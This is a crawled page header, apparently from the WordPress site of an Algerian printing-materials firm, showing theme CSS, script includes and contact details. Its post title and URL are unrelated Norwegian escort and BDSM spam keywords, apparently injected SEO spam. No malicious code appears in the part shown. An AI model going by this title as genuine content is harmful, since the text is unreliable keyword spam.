

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://global-printing-materiels.dz/2022/06/11/thai-massasje-fredrikstad-bdsm-slave-sexy-cam-eskorte-jenter-hordaland/
body_size: 114798
content:
<!DOCTYPE html>
<html class="html" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Thai massasje fredrikstad bdsm slave sexy cam eskorte jenter hordaland &#8211; Global Printing Materials</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="pingback" href="https://global-printing-materiels.dz/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Flux" href="https://global-printing-materiels.dz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Flux des commentaires" href="https://global-printing-materiels.dz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Thai massasje fredrikstad bdsm slave sexy cam eskorte jenter hordaland Flux des commentaires" href="https://global-printing-materiels.dz/2022/06/11/thai-massasje-fredrikstad-bdsm-slave-sexy-cam-eskorte-jenter-hordaland/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://global-printing-materiels.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F11%2Fthai-massasje-fredrikstad-bdsm-slave-sexy-cam-eskorte-jenter-hordaland%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://global-printing-materiels.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F11%2Fthai-massasje-fredrikstad-bdsm-slave-sexy-cam-eskorte-jenter-hordaland%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://global-printing-materiels.dz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://global-printing-materiels.dz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://global-printing-materiels.dz/wp-content/themes/gpm/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://global-printing-materiels.dz/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css' href='https://global-printing-materiels.dz/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://global-printing-materiels.dz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://global-printing-materiels.dz/wp-json/wp/v2/posts/4898" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://global-printing-materiels.dz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://global-printing-materiels.dz/2022/06/11/thai-massasje-fredrikstad-bdsm-slave-sexy-cam-eskorte-jenter-hordaland/" />
<link rel='shortlink' href='https://global-printing-materiels.dz/?p=4898' />
<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#12a4ed}/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#00adef}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#00adef}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#00adef}.thumbnail:hover .link-post-svg-icon{background-color:#00adef}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#00adef}.widget-title{border-color:#00adef}blockquote{border-color:#00adef}#searchform-dropdown{border-color:#00adef}.dropdown-menu .sub-menu{border-color:#00adef}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#00adef}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00adef}.social-widget li.oceanwp-email a:hover{border-color:#00adef}#respond #cancel-comment-reply-link:hover{border-color:#00adef}body .contact-info-widget.big-icons li:hover i{border-color:#00adef}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00adef}blockquote,.wp-block-quote{border-left-color:#00adef}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#00adef}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#ec008b}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#eded00}body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon{border-color:#eded00}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#52a7fe}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#52a7fe}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-radius:30px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:30px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#eeeeee}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#eeeeee}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#dddddd}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#dddddd}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#f5f5f5}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#f5f5f5}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:30px}/* Top Bar CSS */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#52a7fe}#top-bar-wrap{border-color:#007fff}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#0a3069}#top-bar-social li a{color:#ffffff}#top-bar-social li a .owp-icon use{stroke:#ffffff}#top-bar-social li a:hover{color:#0a3069!important}#top-bar-social li a:hover .owp-icon use{stroke:#0a3069!important}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:95px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:95px}#site-header{border-color:#000000}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo a.site-logo-text{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#1e73be}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#1e73be}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ec008b}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ec008b}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#81d742}/* Footer Bottom CSS */#footer-bottom{background-color:#14a7fc}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#000000}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#0066bf}/* Typography CSS */body{font-family:Dosis;font-size:15px}#site-logo a.site-logo-text{font-weight:600;letter-spacing:.6px;text-transform:uppercase}#top-bar-content,#top-bar-social-alt{font-size:13px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-weight:600;text-transform:uppercase}#footer-bottom #copyright{font-size:13px;letter-spacing:1px;text-transform:uppercase}
</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4898 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp wp-child-theme-gpm oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-width content-max-width post-in-category-non-classe has-topbar has-breadcrumbs elementor-default elementor-kit-6" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
		
			
				<span class="topbar-content">

					<i class="icon-phone" style="margin: 0 7px 0 0;color: #0a3069"></i> 0553 73 52 11 <i class="icon-clock" style="margin: 0 7px;color: #0a3069"></i>Sam - Jeu 8h:30 - 17h:00
<i class="icon-map" style="margin: 0 7px;color: #0a3069"></i>N7 cité des moudjahidine, Ben Aknoun
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Social links">

